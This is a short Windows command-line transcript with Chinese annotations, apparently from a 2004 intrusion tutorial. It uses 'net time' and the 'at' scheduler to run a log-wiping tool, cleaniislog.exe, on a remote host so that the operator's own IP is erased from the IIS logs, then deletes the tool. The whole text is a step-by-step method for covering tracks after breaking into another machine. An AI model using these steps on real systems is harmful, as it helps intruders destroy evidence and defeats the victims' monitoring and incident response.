 D:\tools\iis>net time \\10.0.14.21
\\10.0.14.21 的当前时间是 2004/2/27 上午 10:22
命令成功完成。
查看对方电脑时间为 10:22
D:\tools\iis>at \\10.0.14.21 10:24 c:\cleaniislog.exe 10.0.13.16
新加了一项作业, 其作业 ID = 1
设置对方电脑 10:24 运行 cleaniislog.exe，
清楚本机的 IP 地址记录
D:\tools\iis>at \\10.0.14.21
清单是空的。
已经没有任务计划，
表示已被执行
删除 cleaniislog.exe
D:\tools\iis>del m:\cleaniislog.exe
D:\tools\iis>_